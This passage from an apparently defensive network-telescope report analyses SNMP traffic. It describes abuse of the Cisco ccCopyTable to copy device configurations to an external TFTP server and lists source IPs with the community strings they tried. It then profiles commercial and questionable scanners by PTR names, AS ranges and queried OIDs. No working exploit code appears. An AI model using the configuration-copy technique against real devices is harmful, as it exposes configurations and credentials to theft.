The MIB enables configuration backup operations through a dedicated management table, ccCopyTable, which defines all parameters required to copy configurations between internal device storage and an external repository. Rather than exposing the configuration text directly via SNMP, the mechanism instructs the device to perform a controlled copy operation.
To initiate a backup, an entry must be created in the ccCopyTable. The
request must specify the required parameters, including:
- Source of the configuration (e.g., running configuration),
- destination of the copy (e.g., a network file),
- Transfer protocol to be used (commonly TFTP)
- Filename used for backup
- Address of the external server that will receive the file.

Such behaviour was observed on the following sources:
| src_ip | community |
|---|---|
| 200.54.90.138 | s0l4rw1ndsle |
| 200.54.90.138 | ehealthle |
| 138.0.99.230 | 00deadbemf |
SNMP Misconfigurations
Due to the proximity between our network telescope’s address space and an RFC1918 range, some SNMP observations include artefacts resulting from device monitoring misconfigurations. The example below shows a Cisco device transmitting unsolicited SNMP traps.

Further inspection of other protocols reveals that the same device also emits SYSLOG messages, confirming the misconfiguration. This Mexican host, belonging to AS 8151 (UNINET), communicated with the network telescope between 21 February and 15 May 2025, inadvertently leaking internal information including IP addresses, operational status, software version, and the SNMP community string.
Numerous similar misconfigurations are present in the network telescope data.

Scanning Network Intelligence Vendor Traffic
Methodology
Because the network telescope contains no resolvable IP addresses or active services, distinguishing commercial scanners from institutional ones is relatively straightforward. This prompted an investigation into whether scanners misusing SNMP could be reliably identified. For many sources, a simple reverse DNS (PTR) lookup was sufficient.
These lookups allowed us to refine and extend the relevant MISP warning list15, thereby improving the situational awareness and operational capabilities of SOC teams. Over the course of the year, we identified the following scanners issuing SNMP queries.
Commercials:
- Censys 96 Hosts
- Shodan 50 Hosts
- Onyphe 32 Hosts
- Internet Census 440 Hosts
- Binary Edge 38 Hosts
- ShadowForce 465 Hosts
- Driftnet.io 504 Hosts
- Modat.io 12 Hosts
Academics/Research:
- Shadowserver 465 Hosts
Questionnables scanners:
- Stretchoid 343 Hosts
- NetSecScan 16 Hosts
- Internettl 61 Hosts
For each group of detected scanners, we analyzed the OIDs they queried as well as their overall network footprint. Scanners that did not communicate using SNMP were not taken into consideration.
Results
We analyzed exclusively the scanners issuing SNMP queries. With the exception of Internet Census, the observed scanners appear to perform only device fingerprinting. It should be noted, however, that the telescope network corresponds to a passive IP range. None of the queried OIDs returned any results, suggesting that these scanners might request additional OIDs when interacting with responsive devices.
Censys

Censys is an Internet-wide scanning and asset-visibility platform based in the United States. It continuously maps exposed services and helps organizations identify risks across their public-facing infrastructure.
We identified 81 distinct IP addresses in our dataset whose DNS PTR records resolve to one of the following six Censys scanner hostnames:
scanner-001.hk2.censys-scanner.comscanner-101.ch1.censys-scanner.comscanner-011.ch1.censys-scanner.comscanner-007.ch1.censys-scanner.comscanner-11.ch1.censys-scanner.comscanner-14.ch1.censys-scanner.com
In addition to these records, 16 other IP addresses resolve to the PTR
unused-space.coop.net. We attribute these IPs to Censys as well, since
all of them fall within AS networks operated by Censys (AS398324).
All Censys scanners observed originated from ranges in the following BGP Autonomous Systems:
| AS | Range |
|---|---|
| AS398324 | 167.94.138.0/24 |
| AS398324 | 66.132.153.0/24 |
| AS398424 | 162.142.125.0/24 |
| AS398722 | 199.45.154.0/24 |
| AS398324 | 206.168.34.0/24 |
Based on geolocation inferred from routing paths, the servers appear to be located in both Chicago (CH) and Hong Kong (HK).
Traceroute for example IP 66.132.153.154:
-
- e0-1.core2.lux1.he.net (216.66.93.57)
-
- 100ge0-34.core2.bru1.he.net (184.104.194.110)
-
- 100ge0-78.core2.par2.he.net (184.104.193.137)
-
- port-channel8.core2.nyc4.he.net (72.52.92.166)
-
- port-channel18.core3.chi1.he.net (184.104.193.173)
-
- censys-inc.e0-22.switch7.chi1.he.net (184.105.45.218)
-
- scanner-101.ch1.censys-scanner.com (66.132.153.154)
Additionally, during the observation period, all requests from these IPs used only SNMPv3 queries, which prevented us from determining the queried OIDs or the community strings.

It should be noted that, in addition to SNMP, a single scanner probes 74 other TCP ports and 12 other UDP ports.
Shodan

Shodan is an Internet-wide search engine. Like Censys, it identifies and indexes publicly reachable devices and services by scanning their exposed network banners. It is widely used to analyze global attack surfaces, study service deployments, and assess the security posture of connected systems.
From our network telescope data collected over the past year, we observed that Shodan used 46 distinct PTR records across a total of 50 different IP addresses. All PTR records fall into two categories:
30 “Census”-related PTR records, for example:
house.census.shodan.iobattery.census.shodan.ioflower.census.shodan.iocloud.census.shodan.io
16 “Scanf”-related PTR records, for example:
pancake.scanf.shodan.iobiscuit.scanf.shodan.iobacon.scanf.shodan.iohashbrown.scanf.shodan.io
Shodan appears to operate a globally distributed fleet of scanners. Its infrastructure spans multiple hosting providers, including DigitalOcean (AS14061), BlackHost LTD (AS12989), CariNet, Inc. (AS10439), and IP Volume Inc. (AS202425).
| AS | Range |
|---|---|
| AS14061 | 143.198.68.0/24 |
| AS14061 | 165.227.55.0/24 |
| AS14061 | 165.227.62.0/24 |
| AS12989 | 185.142.236.0/24 |
| AS12989 | 185.165.191.0/24 |
| AS12989 | 195.144.21.0/24 |
| AS12989 | 86.54.31.0/24 |
| AS12989 | 2.59.22.0/24 |
| AS14061 | 64.227.90.0/24 |
| AS10439 | 66.240.219.0/24 |
| AS10439 | 71.6.135.0/24 |
| AS10439 | 71.6.146.0/24 |
| AS10439 | 71.6.158.0/24 |
| AS10439 | 71.6.199.0/24 |
| AS202425 | 80.82.77.0/24 |
| AS202425 | 89.248.167.0/24 |
| AS202425 | 89.248.172.0/24 |
| AS202425 | 93.174.95.0/24 |
| AS202425 | 94.102.49.0/24 |
Scanf Hosts
Scanf hosts performed the following queries:
| community | oids | version |
|---|---|---|
| public | 1.3.6.1.2.1.1.5.0 | 1 |
| not visible | — | 3 |
The SNMPv1 OID 1.3.6.1.2.1.1.5.0 corresponds to sysName, an
administratively assigned identifier generally used for the fully
qualified domain name of a device. If the name is unknown, the value is
empty.
Again, SNMPv3 queries prevent us from identifying the second queried OID or its associated community string.
Census Hosts
Census hosts performed a broader set of OID requests:
| community | oids | version |
|---|---|---|
| public | 1.3.6.1.2.1.1.1.0 | 1 |
| public | 1.3.6.1.2.1.1.5.0 | 1 |
| public | 1.3.6.1.2.1.1.8.1 | 2 |
| — | 1.3.6.1.2.1.1.3.0 | — |
| — | 1.3.6.1.2.1.1.5.0 | — |
| — | 1.3.6.1.2.1.1.4.0 | — |
| — | 1.3.6.1.2.1.1.1.0 | — |
| — | 1.3.6.1.2.1.1.7.0 | — |
| — | 1.3.6.1.2.1.1.2.0 | — |
| — | 1.3.6.1.2.1.1.6.0 | — |
| — | 1.3.6.1.2.1.1.9.1.4.1 | — |
| — | 1.3.6.1.2.1.1.9.1.1.1 | — |
| — | 1.3.6.1.2.1.1.9.1.2.1 | — |
| — | 1.3.6.1.2.1.1.9.1.3.1 | — |
| not visible | — | 3 |
In addition to the previous observations, we again find the sysName
OID (1.3.6.1.2.1.1.5.0), as well as an SNMPv2 query containing 12 OIDs
commonly used to retrieve generic device information:
- 1.3.6.1.2.1.1.8.1 / 2 – Part of sysORTable; operational status entries for system capabilities.
- 1.3.6.1.2.1.1.3.0 – sysUpTime; time since the device last rebooted.
- 1.3.6.1.2.1.1.5.0 – sysName; system hostname.
- 1.3.6.1.2.1.1.4.0 – sysContact; administrative contact information.
- 1.3.6.1.2.1.1.1.0 – sysDescr; full device description (model, OS, firmware version).
- 1.3.6.1.2.1.1.7.0 – sysServices; bitmap indicating which network layers the device implements.
- 1.3.6.1.2.1.1.2.0 – sysObjectID; vendor/device identifier.
- 1.3.6.1.2.1.1.6.0 – sysLocation; physical location of the device.
- 1.3.6.1.2.1.1.9.1.4.1 – sysORUpTime; time since this OR (Object Resource) entry was instantiated.
- 1.3.6.1.2.1.1.9.1.1.1 – sysORIndex; index of an OR entry.
- 1.3.6.1.2.1.1.9.1.2.1 – sysORID; OID identifying a supported MIB module.
- 1.3.6.1.2.1.1.9.1.3.1 – sysORDescr; description of the associated MIB module.
Onyphe

Onyphe is a French cyber-intelligence search engine that collects and correlates data from scans, open sources, and global observation points to analyze the exposure of connected systems. It is used to assess attack surfaces, identify potential compromises, and monitor threat activity.
Onyphe scans the following MIB:
| Community | OID | Version |
|---|---|---|
| public | 1.3.6.1.2.1.1.1.0 | 1 |
This OID corresponds to sysDescr, a textual description of the device that typically includes the system’s hardware name, operating system, and version information.
From our network telescope data collected over the past year, we observed that Onyphe used 32 IP addresses, all following a consistent PTR naming pattern under the onyphe.net domain.
These IP addresses are either located within Onyphe’s own ASN (AS213412 — ONYPHE SAS) or hosted at OVH (AS16276, specifically the range 91.134.185.0/24). Onyphe hosts appear to follow the naming scheme:
[name].probe.onyphe.net
For example:
barker.probe.onyphe.netannemarie.probe.onyphe.netdouglas.probe.onyphe.netjosephine.probe.onyphe.netratcliffe.probe.onyphe.net
Internet Census

The Internet Census Group is a research initiative led by BitSight Technologies, Inc., which regularly scans the public Internet to identify exposed systems and assess global security posture.
Internet Census scans the following MIBs:
| community | oids | version |
|---|---|---|
| a | 1.3.6.1.2.1.1.1.0 | 2 |
| 1.3.6.1.4.1.4491.2.4.1.1.6.1.1.0 | ||
| public | 1.3.6.1.2.1.1.1.0 | 1 |
| 1.3.6.1.2.1.1.2.0 | ||
| 1.3.6.1.2.1.1.3.0 | ||
| 1.3.6.1.2.1.1.4.0 | ||
| 1.3.6.1.2.1.1.5.0 | ||
| 1.3.6.1.2.1.1.6.0 | ||
| 1.3.6.1.2.1.1.7.0 | ||
| public | 1.3.6.1.2.1.1.1.0 | 2 |
| 1.3.6.1.2.1.1.2.0 | ||
| 1.3.6.1.2.1.1.3.0 | ||
| 1.3.6.1.2.1.1.4.0 | ||
| 1.3.6.1.2.1.1.5.0 | ||
| 1.3.6.1.2.1.1.6.0 | ||
| 1.3.6.1.2.1.1.7.0 | 2 | |
| public | 1.3.6.1.2.1.1.1.0 | 1 |
| public | 1.3.6.1.2.1.1.1.0 | 2 |
| empty | — | 2 |
| not visible | — | 3 |
Interestingly, Internet Census also scans using the community string “a”, which is associated with Cable Television Laboratories devices. The corresponding OID is used by cable modems such as those from ARRIS (formerly Motorola Broadband). This specific OID typically corresponds to docsIfDownChannelFrequency, which reports the downstream frequency in hertz.
More commonly, Internet Census scans for basic device information using both SNMPv1 and SNMPv2:
- 1.3.6.1.2.1.1.1.0 – sysDescr: full device description (model, OS, firmware).
- 1.3.6.1.2.1.1.2.0 – sysObjectID: vendor/device identifier OID.
- 1.3.6.1.2.1.1.3.0 – sysUpTime: time since last reboot.
- 1.3.6.1.2.1.1.4.0 – sysContact: administrative contact information.
- 1.3.6.1.2.1.1.5.0 – sysName: device hostname.
- 1.3.6.1.2.1.1.6.0 – sysLocation: physical location of the device.
- 1.3.6.1.2.1.1.7.0 – sysServices: network service layers supported by the device.
In addition to OID queries, we identified 440 distinct IP addresses in the dataset whose PTR records resolve to Internet Census–related hostnames, each mapping to a unique reverse-DNS entry.
Examples of the PTR naming format include:
sh-chi-us-gp1-wk103b.internet-census.orgsh-ams-nl-gp1-wk140d.internet-census.orgsh-phx-us-gd10-wk102b.internet-census.orgzl-lax-us-gp1-wk132d.internet-census.orgzl-laxd-us-cpp-wk111.internet-census.orgzl-laxd-us-gp1-wk133b.internet-census.orgzl-amsc-nl-gp6-wk117d.internet-census.orgzl-dala-us-gp1-wk119a.internet-census.org
Unlike the PTR records of other commercial scanners, these PTR hostnames resolve directly back to the originating IP address. All of these IPs are located in two Autonomous Systems:
| AS | Network | AS Name |
|---|---|---|
| 21859 | 109.105.209.0/24 | ZEN-ECN |
| 21859 | 109.105.210.0/24 | ZEN-ECN |
| 21859 | 45.156.131.0/24 | ZEN-ECN |
| 21859 | 185.180.141.0/24 | ZEN-ECN |
| 21859 | 185.226.196.0/24 | ZEN-ECN |
| 21859 | 185.226.197.0/24 | ZEN-ECN |
| 211680 | 45.156.128.0/24 | AS-BITSIGHT |
| 211680 | 45.156.129.0/24 | AS-BITSIGHT |
| 211680 | 45.156.130.0/24 | AS-BITSIGHT |
| 211680 | 185.180.140.0/24 | AS-BITSIGHT |
BinaryEdge

BinaryEdge is a Swiss-based cybersecurity company specializing in Internet-wide scanning and threat intelligence. It was acquired by Coalition, Inc. in 2020, and its technology has since been integrated into Coalition’s cyber-risk platform.
BinaryEdge scans the following MIBs:
| Community | OID | Version |
|---|---|---|
| public | 1.3.6.1.2.1.1.5.0 | 1 |
| not visible | — | 3 |
The SNMPv1 OID corresponds to sysName, an administratively assigned name for a managed node. By convention, this is the device’s fully qualified domain name; if unknown, the value is an empty string.
PTR records provide useful insight into the geographic and infrastructure distribution of BinaryEdge scanners. Examples include:
prod-beryllium-us-west-102.li.binaryedge.ninjadev-meitnerium-us-west-14.li.binaryedge.ninjaprod-mercury-us-southeast-0.li.binaryedge.ninjaprod-meitnerium-us-sfo2-351.do.binaryedge.ninjaprod-beryllium-nyc1-104.do.binaryedge.ninja
| net24 | as_name | as_number |
|---|---|---|
| 104.248.79.0/24 | DIGITALOCEAN-ASN | 14061 |
| 134.209.48.0/24 | DIGITALOCEAN-ASN | 14061 |
| 159.65.106.0/24 | DIGITALOCEAN-ASN | 14061 |
| 161.35.100.0/24 | DIGITALOCEAN-ASN | 14061 |
| 165.22.179.0/24 | DIGITALOCEAN-ASN | 14061 |
| 167.172.121.0/24 | DIGITALOCEAN-ASN | 14061 |
| 167.99.224.0/24 | DIGITALOCEAN-ASN | 14061 |
| 173.230.156.0/24 | AKAMAI-LINODE-AP Akamai Connected Cloud | 63949 |
| 173.255.193.0/24 | AKAMAI-LINODE-AP Akamai Connected Cloud | 63949 |
| 173.255.221.0/24 | AKAMAI-LINODE-AP Akamai Connected Cloud | 63949 |
| 192.155.81.0/24 | AKAMAI-LINODE-AP Akamai Connected Cloud | 63949 |
| 192.155.84.0/24 | AKAMAI-LINODE-AP Akamai Connected Cloud | 63949 |
| 45.33.118.0/24 | AKAMAI-LINODE-AP Akamai Connected Cloud | 63949 |
| 45.33.60.0/24 | AKAMAI-LINODE-AP Akamai Connected Cloud | 63949 |
| 45.33.63.0/24 | AKAMAI-LINODE-AP Akamai Connected Cloud | 63949 |
| 45.56.109.0/24 | AKAMAI-LINODE-AP Akamai Connected Cloud | 63949 |
| 45.56.127.0/24 | AKAMAI-LINODE-AP Akamai Connected Cloud | 63949 |
| 45.56.66.0/24 | AKAMAI-LINODE-AP Akamai Connected Cloud | 63949 |
| 45.79.67.0/24 | AKAMAI-LINODE-AP Akamai Connected Cloud | 63949 |
| 45.79.81.0/24 | AKAMAI-LINODE-AP Akamai Connected Cloud | 63949 |
| 50.116.45.0/24 | AKAMAI-LINODE-AP Akamai Connected Cloud | 63949 |
| 69.164.201.0/24 | AKAMAI-LINODE-AP Akamai Connected Cloud | 63949 |
| 69.164.205.0/24 | AKAMAI-LINODE-AP Akamai Connected Cloud | 63949 |
| 96.126.112.0/24 | AKAMAI-LINODE-AP Akamai Connected Cloud | 63949 |
| 97.107.131.0/24 | AKAMAI-LINODE-AP Akamai Connected Cloud | 63949 |
ShadowForce

ShadowForce is part of the cyber–threat intelligence division of Baffin Bay Technologies, a subsidiary of Mastercard. It operates a global sensor network to collect and analyze malicious IP addresses and threat signals, supporting enterprise threat-protection services.
ShadowForce scans only using SNMPv1, querying the sysDescr MIB, which provides a textual description of the device. This value typically includes the full name and version information of the system’s hardware and software.
| community | oids | version |
|---|---|---|
| public | 1.3.6.1.2.1.1.1.0 | 1 |
We found out 313 IP and related PTR. The format of the PTR seems to be [name]-[id].scan.shadowforce.io. Only 3 sci-fy related name seems to be used.
Some examples include:
decard-100.scan.shadowforce.iodecard-101.scan.shadowforce.iodecard-102.scan.shadowforce.iotrinity-101.scan.shadowforce.iotrinity-102.scan.shadowforce.iotrinity-103.scan.shadowforce.iomorpheus-224.scan.shadowforce.iomorpheus-228.scan.shadowforce.iomorpheus-229.scan.shadowforce.io
All 313 identified IPs originate from AS208583 (SHADOWFORCE Data Acquisition and Threat Research) and fall within the following ranges:
192.165.198.0/24193.181.177.0/24193.235.193.0/24
driftnet.io

Driftnet is a cybersecurity company based in the United Kingdom. It provides Internet-wide intelligence by continuously mapping and monitoring digital footprints.
| community | oids | version |
|---|---|---|
| public | 1.3.6.1.2.1.1.5.0 | 2 |
| not visible | — | 3 |
Driftnet issues queries only using SNMPv2 and SNMPv3. The SNMPv2 OID corresponds to sysName, an administratively assigned name for the managed node.
We determined that Driftnet bots use PTR records under the domains monitoring.internet-measurement.com and cencus.internet-measurement.com.
Excerpt of records:
adored.monitoring.internet-measurement.comexcellent.monitoring.internet-measurement.comreverent.monitoring.internet-measurement.commerciful.census.internet-measurement.comfelicitous.census.internet-measurement.comterrific.census.internet-measurement.com
We identified 504 IP addresses with corresponding PTR records, all
belonging to Driftnet’s own ASN, AS211298. The monitoring hosts
reside within the 87.236.176.0/24 range, while the census hosts are
located in the 193.163.125.0
Modat.io

We identified 12 hosts from Modat.io, all belonging to two networks: OVH (AS16276) or NEWVM (AS201401). The PTR records include an indicator of the originating AS and follow the format:
| PTR | AS Name | AS Number |
|---|---|---|
o37.scanner.modat.io |
OVH | 16276 |
o16.scanner.modat.io |
OVH | 16276 |
n30.scanner.modat.io |
NEWVM-AS | 201401 |
n31.scanner.modat.io |
NEWVM-AS | 201401 |
It is not possible to determine the requested OIDs, since Modat only issues SNMPv3 queries.
| community | oids | version |
|---|---|---|
| not visible | — | 3 |
Shadowserver

Shadowserver is a nonprofit security organization that operates a global sensor network to collect, analyze, and report malicious internet activity.It provides large-scale threat-intelligence data to governments, CERTs, and enterprises to support coordinated cyber-defense efforts.
According to our dataset, Shadowserver use 465 Ip’s. All PTR follows the following of nomenclature scan-[id].shadowserver.org. Where [id] coud be in many format like;
- scan-21.shadowserver.org
- scan-21a.shadowserver.org
- scan-60-0.shadowserver.org
- scan-57e.shadowserver.org
All given DNS records points back to the PTR one.
$ dig +short -x 184.105.247.247
247.192-26.247.105.184.in-addr.arpa.
scan-21a.shadowserver.org.
$ dig +short scan-21a.shadowserver.org
184.105.247.247
ShadowServer issue the following queries.
| community | oids | version |
|---|---|---|
| public | 1.3.6.1.2.1.1.5.0 | 1 |
| public | 1.3.6.1.2.1.1.1.0 | 2 |
| 1.3.6.1.2.1.1.3.0 | ||
| 1.3.6.1.2.1.4.3.0 | ||
| 1.3.6.1.2.1.4.10.0 | ||
| not visible | 3 |
The SNMPv1 OID 1.3.6.1.2.1.1.5.0 corresponds to sysName, which
should return the system’s configured hostname—its administratively
assigned network name.
Under SNMPv2, the following OIDs are requested:
- 1.3.6.1.2.1.1.1.0 – sysDescr: high-level textual description of the device (hardware, OS, and software version).
- 1.3.6.1.2.1.1.3.0 – sysUpTime: time elapsed since the device last initialized or rebooted.
- 1.3.6.1.2.1.4.3.0 – ipInReceives: total number of IP datagrams received, including those with errors.
- 1.3.6.1.2.1.4.10.0 – ipInDelivers: number of IP datagrams successfully delivered to upper-layer protocols.
NetSecScan

NetSecScan describes itself as a non-malicious academic scanning engine, although its provenance is not clearly documented.

According to our dataset, NetSecScan uses 16 IP addresses and a single
PTR record (netsecscan.net), all located in the 89.248.167.0/24
range under AS202425 (INT-NETWORK), which appears to be hosted in
the Netherlands.
Unusually, this scanner issues an SNMPv2 query for the root OID 1.3
(iso.org):
| community | oids | version |
|---|---|---|
| public | 1.3 | 2 |
Stretchoid

Strechoid.com appears to be a little-known network scanner. It has a low trust rating (10/100 according to ScamMinder) and is flagged by multiple sources for performing unexpected scans or crawls without a clearly stated purpose. In addition, the opt-out form on the website does not appear to validate any fields other than the CIDR ranges, raising further concerns.

In our analysis, we identified 343 distinct IP addresses with corresponding PTR records following this pattern:
azpdesq2p3jd.stretchoid.comazpdcs88zxbb.stretchoid.comazpdcsypblgq.stretchoid.comazpdcg1tehht.stretchoid.com
The prefix “azpd” appears to be constant and may indicate the use of underlying Microsoft Azure infrastructure. Indeed, the associated IP addresses are allocated to the Microsoft Azure network (MICROSOFT-CORP-MSN-AS-BLOCK, AS8075).
Strechoid issues only the following SNMP requests in versions 1 and 3:
| community | oids | version |
|---|---|---|
| public | 1.3.6.1.2.1.1.1.0 | 1 |
| not visible | — | 3 |
The OID 1.3.6.1.2.1.1.1.0 corresponds to sysDescr, which provides
a high-level textual description of the device (hardware, operating
system, and software version).
Internettl

Internettl.org is a domain registered in December 2018 and currently uses privacy-protected WHOIS information. We do not know which company or organization it is associated with.
We identified 61 IP addresses operated by Internettl, each resolving to
the PTR record internettl.org. All of these IPs fall within the
104.152.52.0/24 range and are announced by AS14987, operated by
the U.S.–based provider Rethem Hosting.
Internettl issues queries for both sysDescr—a descriptive identification of the managed node—and sysName, which returns the system’s administratively assigned hostname.
| community | oids | version |
|---|---|---|
| public | 1.3.6.1.2.1.1.1.0 | 1 |
| 1.3.6.1.2.1.1.5.0 | ||
| not visible | — | 3 |
Future Work
This analysis opens several promising avenues for further research and operational enhancement for continuous trainings. Building upon the current findings, future work could focus on the following areas:
-
Vulnerability Signal Extraction:
By refining OID-level and behavior-based analysis, the dataset can be leveraged to detect emerging or undisclosed vulnerabilities. Identifying anomalous request patterns, unusual MIB walks, or vendor-specific probing bursts may provide early indicators of exploitation campaigns. -
Infrastructure and Vendor Profiling:
Extending the classification of vendor-specific OIDs would improve visibility into the distribution of devices deployed on the Internet. This would support large-scale assessments of ecosystem exposure, identify concentrations of outdated or at-risk equipment, and enable more precise vendor or product-level threat intelligence. -
Scanning vs. Noise Discrimination:
Enhancing statistical and temporal models would help distinguish intentional scanning operations from background noise, misconfigurations, and harmless reconnaissance. This differentiation is key for prioritizing alerting logic, improving SOC triage efficiency, and reducing false positives. -
Threat Hunting Enrichment:
Incorporating SNMP-based observables into threat-hunting workflows—such as tracking persistent sources, correlating scanning behavior with exploitation timelines, or clustering actor-specific fingerprints—may uncover early-stage adversary activity. Cross-referencing these insights with additional telemetry (passive DNS, routing data, or honeypot logs) would further strengthen detection capabilities.
Overall, expanding this analysis provides an opportunity to transform raw SNMP background traffic into actionable intelligence. Continued research will improve the community’s understanding of Internet-wide device exposure, scanning ecosystems, and adversarial behavior patterns.
Conclusions
This analysis provides valuable insights and constitutes a meaningful
contribution to operational security practice. The newly derived MISP
warning lists16 offer SOC
operators additional classification mechanisms that help reduce
operational fatigue by filtering out predictable or low-value SNMP
scanning activity. At the same time, the characterization of SNMP
traffic enables analysts to better understand protocol behaviors and to
distinguish between benign background scanning and events that warrant
closer investigation. Together, these outcomes strengthen analysts’
ability to prioritize relevant signals and maintain effective
situational.
Finally our analysis further demonstrates significant limitations in
geolocation source of identified commercial
scanners17, revealing a
pronounced U.S. predominance among scanning services. This bias
introduces critical detection gaps for geofenced assets, as scanners
disproportionately identify U.S.-based infrastructure while failing to
accurately map non-U.S. geofenced assets.
Contacts
Interested in collaborating on network network telescope data analysis, contributing datasets, or sharing your feedback and comments on our research? Contact us at info@circl.lu to explore partnerships, discuss potential collaborations, or provide insights.
Disclaimer
Co-funded by the European Union. Views and opinions expressed are however those of the author(s) only and do not necessarily reflect those of the European Union or the European Cybersecurity Competence Centre. Neither the European Union nor the granting authority can be held responsible for them.
Distribution and License
The document is distributed under Creative Common Attribution 4.0 International CC-BY.
The document is distributed as TLP:CLEAR.
Deliverable Definition
The identifier of the deliverable is D2.3 and it adheres to the definition outlined in the grant agreement Public report with key findings of data collected in NGSOTI such as new discoveries, high level statistics to attacked schools to use NGSOTI. The deliverable name is NGSOTI data key finding report #2 and the overall objective/alignment is described in the executive summary.
References
-
https://restena.lu/en/project/ngsoti NGSOTI project overview ↩
-
https://restena.lu/en/project/ngsoti NGSOTI project overview ↩
-
https://circl.lu/assets/files/circl-blackhole-honeynetworkshop2014.pdf Network Telescope Analysis ↩
-
https://datatracker.ietf.org/doc/html/rfc1918 Address Allocation for Private Internets ↩
-
https://suricata.io Suricata high performance, open source network analysis software. ↩
-
https://clickhouse.com/ Clickhouse analytical database for observability ↩
-
https://github.com/D4-project/IPASN-History CIRCL D4 project IPASN-History ↩
-
https://oip.manual.canon/USRMA-0219-zz-SS-enUS/contents/10040030.html Canon default SNMP configuration. ↩
-
https://www.cisco.com/c/en/us/support/docs/ip/simple-network-management-protocol-snmp/7282-12.html Cisco devices management documentation. ↩
-
https://support.huawei.com/enterprise/en/doc/EDOC1100126900/861a99d5/obtaining-device-information-through-snmp-get Huawei devices device information. ↩
-
https://fossies.org/linux/opennms/features/enlinkd/tests/src/test/resources/linkd/nms102/mikrotik-192.168.0.1-walk.txt Mikrotik SNMPWALK sample ↩
-
https://www.virustotal.com/gui/file/aa518f13570fa2eec0fc3a4dd5ff0a7438fff5491d6e0650c94520651b02f456/content Second stage RONDODOX dropper. ↩
-
https://www.trendmicro.com/en_us/research/25/j/rondodox.html Trend Micro report on Rondodox campaign ↩
-
https://www.tenable.com/products/nessus Nessus Scanner ↩
-
https://github.com/MISP/misp-warninglists MISP Warning lists ↩
-
https://github.com/MISP/misp-warninglists MISP Warning lists ↩
-
https://arxiv.org/pdf/2412.15696v1 Unidentified scanners remains an open challenge for detection. ↩
